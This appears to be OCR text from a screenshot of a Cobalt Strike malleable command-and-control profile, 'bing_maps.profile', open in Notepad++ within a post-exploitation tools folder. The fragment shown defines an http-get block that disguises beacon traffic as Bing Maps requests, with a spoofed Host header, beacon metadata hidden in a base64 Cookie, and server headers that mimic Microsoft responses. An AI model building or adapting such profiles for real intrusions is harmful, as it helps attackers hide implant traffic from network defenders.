 F:\渗透必备\后渗透\cobaltstrike4.0\bing_maps.profile - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
cobaltstrike store pyshellcode.py setup.py shellcode.py shell.go 新建文本文档.txt main.go teamserver bing_maps.profile
55 ###HTTP-GET Block###
56 http-get {
57
58 set uri "/maps/overlaybfpr";
59
60 client {
61
62 header "Host" "www.bing.com";
63 header "Accept" "*/*";
64 header "Accept-Language" "en-US,en;q=0.5";
65 header "Connection" "close";
66
67
68 metadata {
69 base64;
70
71 prepend "_SS=";
72 prepend "SRCHD=AF=NOFORM;";
73 header "Cookie";
74
75 }
76
77 parameter "q" "san%20diego%20ca%20zoo";
78
79 }
80
81 server {
82
83 header "Cache-Control" "public";
84 header "Content-Type" "text/html;charset=utf-8";
85 header "Vary" "Accept-Encoding";
86 header "P3P" "\"NON UNI COM NAV STA LOC CURa DEVa PSAa PSDa OUR IND\"";
87 header "X-MSEdge-Ref" "Ref A: 20D7023F4A1946FEA6E17C00CC8216CF Ref B: DALEDGE0715";
88 header "Connection" "close";
89
90 output {
91
92 base64;
93
94 prepend "{
95 \"_type\": \"Suggestions\",
96 \"instrumentation\": {
攻防有道
Unix script file length : 23,920 lines : 591 Ln : 521 Col : 6 Pos : 22,560 Windows (CR LF) UTF-8 INS